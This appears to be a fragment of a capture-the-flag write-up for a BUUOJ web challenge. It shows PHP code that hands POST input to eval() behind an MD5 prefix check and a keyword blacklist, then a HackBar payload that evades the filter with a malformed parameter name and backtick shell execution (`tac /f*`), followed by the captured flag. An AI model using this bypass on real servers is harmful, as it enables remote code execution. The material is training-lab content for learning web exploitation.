 <?php
highlight_file(__FILE__);
if(isset($_POST['password'])&&isset($_POST['e_v.a.l'])){
$password=md5($_POST['password']);
$code=$_POST['e_v.a.l'];
if(substr($password,0,6)==="c4d038"){
if(!preg_match("/flag|system|pass|cat|ls/i",$code)){
eval($code);
}
}
} flag{414309db-899b-436f-a9ce-0e286a128268}
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://af5a7bab-720c-4386-b4e4-c4f62213a79a.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear Al
ADD "/"
password=114514&e[v.a.l=?><?=`tac /f*`;